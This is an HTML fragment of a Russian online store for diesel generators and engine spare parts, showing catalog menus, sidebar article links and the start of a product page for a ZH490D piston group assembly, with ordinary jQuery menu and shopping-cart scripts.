											<span class="text">Заслонка дроссельная		</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/katushka_zazhiganiya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7f8/50_50_1/7f8a4b9d19deb7f55b06eb3af5cc6d4f.png" width="50" height="50" alt="Катушка зажигания" />
																							</span>
											<span class="text">Катушка зажигания</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/klapan_vpusknoy_i_vypusknoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8eb/50_50_1/8ebc2d48979f714a96f66ab023f8d888.png" width="50" height="50" alt="Клапан впускной и выпускной" />
																							</span>
											<span class="text">Клапан впускной и выпускной</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/obratnyy_klapan/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/95e/50_50_1/95e7a647fe70b560c55da87c94121af1.png" width="50" height="50" alt="Клапан топливный / обратный" />
																							</span>
											<span class="text">Клапан топливный / обратный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/knopka_avariynoy_ostanovki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/aee/50_50_1/aee068c8ea54c9e14e8439e669d05895.png" width="50" height="50" alt="Кнопка аварийной остановки" />
																							</span>
											<span class="text">Кнопка аварийной остановки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koleno_glushitelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/472/50_50_1/4727792e5fcf320864cec72e58da11cf.png" width="50" height="50" alt="Колено глушителя" />
																							</span>
											<span class="text">Колено глушителя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kollektor_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5e7/50_50_1/5e7841561a4bc832a3c142a538b01dbb.png" width="50" height="50" alt="Коллектор двигателя" />
																							</span>
											<span class="text">Коллектор двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/koltsa_porshnevye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a1/50_50_1/1a13af5d49cb4d28a19f871d53db0847.png" width="50" height="50" alt="Кольца поршневые / уплотнительные" />
																							</span>
											<span class="text">Кольца поршневые / уплотнительные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kontroller/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/231/50_50_1/2314cbf3572ad2bdf6248ae92e64f2ab.png" width="50" height="50" alt="Контроллеры/Блоки управления" />
																							</span>
											<span class="text">Контроллеры/Блоки управления</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/korpus_termostata/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/909/50_50_1/9090c82925918ea444fbad2de9220bdc.png" width="50" height="50" alt="Корпус термостата / фильтра" />
																							</span>
											<span class="text">Корпус термостата / фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kronshteyn_dlya_filtra/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8e0/50_50_1/8e02a7546d03616b95ddb3be1e5e09af.png" width="50" height="50" alt="Кронштейн фильтра" />
																							</span>
											<span class="text">Кронштейн фильтра</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/krylchatka_ventilyatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/996/50_50_1/99690529a1e08206becf99a2d1de794c.png" width="50" height="50" alt="Крыльчатка" />
																							</span>
											<span class="text">Крыльчатка</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/motornoe_maslo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/437/50_50_1/437f9abf04e02aa00ef593df54d433b7.png" width="50" height="50" alt="Масло моторное / антифриз" />
																							</span>
											<span class="text">Масло моторное / антифриз</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vodyanoy_nasos_pompa_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item-selected">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3" class="selected">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>

		    <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/zapasnye_chasti/" class="breadcrumbs__list-item-link breadcrumbs__list-item-link--inactive" title="Запасные части" itemprop="item"><span itemprop="name">Запасные части</span></a><meta itemprop="position" content="2" /></li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">Поршневая группа двигателя ZH490D в сборе</span></span><meta itemprop="position" content="3" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Поршневая группа двигателя ZH490D в сборе</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								


<script type="text/javascript">
	//<![CDATA[
	$(function() {		
		/***OFFERS_LIST_PROPS***/
					$(".set-constructor-items-from").appendTo("#bx_117848907_3452_constructor").css({"display": ""});
				
		
		/***ACCESSORIES***/		
		$("#accessories-from").appendTo("#accessories-to").css({"display": ""});

		/***REVIEWS***/
		$("#catalog-reviews-from").appendTo("#catalog-reviews-to").css({"display": ""});
		
		/***ADD2BASKET***/
		$(".add2basket_form").submit(function() {
			var form = $(this);

			imageItem = form.find(".item_image").attr("value");
			$("#addItemInCart .item_image_full").html(imageItem);

			titleItem = form.find(".item_title").attr("value");
			$("#addItemInCart .item_title").text(titleItem);			

			var ModalName = $("#addItemInCart");
			CentriredModalWindow(ModalName);
			OpenModalWindow(ModalName);

			$.post($(this).attr("action"), $(this).serialize(), function(data) {
				try {
					$.post("/ajax/basket_line.php", function(data) {						
						refreshCartLine(data);						
					});
					$.post("/ajax/delay_line.php", function(data) {
						$(".delay_line").replaceWith(data);
					});
					form.children(".btn_buy").addClass("hidden");
					form.children(".result").removeClass("hidden");
